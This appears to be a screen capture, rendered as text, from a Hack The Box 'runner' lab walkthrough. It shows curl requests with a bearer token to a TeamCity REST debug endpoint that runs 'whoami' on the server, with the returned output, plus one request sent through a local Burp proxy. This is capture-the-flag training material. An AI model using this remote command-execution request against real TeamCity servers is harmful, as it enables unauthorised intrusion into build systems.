 Applications Places System ippsec@midna: Burp Suite Community ... Mozilla Firefox Thu Aug 22, 10:17
ippsec@midna:
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl -H 'Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmM
tZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3' 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=whoami' -X
POST
StdOut:tcuser
StdErr:
Exit code: 0
Time: 19ms┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl -H 'Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmM
tZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3' 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=whoami' -X
POST -x http://localhost:8080
^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$ curl -H 'Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2E5ODEyZmM
tZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3' 'http://teamcity.runner.htb/app/rest/debug/processes?exePath=whoami' -X
POST -x http://127.0.0.1:8080
StdOut:tcuser
StdErr:
Exit code: 0
Time: 23ms┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/runner]
└──╼ [★]$
[0] 0:sudo 1:bash 2:ssh-Z 3:bash* "parrot" 10:17 22-Aug-24